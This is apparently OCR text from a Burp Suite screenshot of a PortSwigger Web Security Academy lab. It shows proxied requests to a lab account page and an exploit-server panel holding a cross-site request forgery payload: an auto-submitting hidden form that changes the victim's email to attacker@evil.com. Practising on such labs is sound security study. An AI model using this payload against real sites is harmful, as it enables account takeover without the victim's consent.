 Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel Follow redirection Target: https://0a2600aa03d481188... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
"Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Origin:
https://0a2600aa03d48118808f0d240075005d.web-se
curity-academy.net
0 Upgrade-Insecure-Requests: 1
1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer:
https://0a2600aa03d48118808f0d240075005d.web-se
curity-academy.net/my-account?id=wiener
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=0, i
0
1
Search 0 highlights
Response
Pretty Raw Hex Render H... \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done
101 bytes | 126 millis
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes
Custom actions
https://exploit-0a5b004903ec812e80fa0cff01...
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a2600aa03d48118808f0d240075005d.web-security-
academy.net/my-account/change-email">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log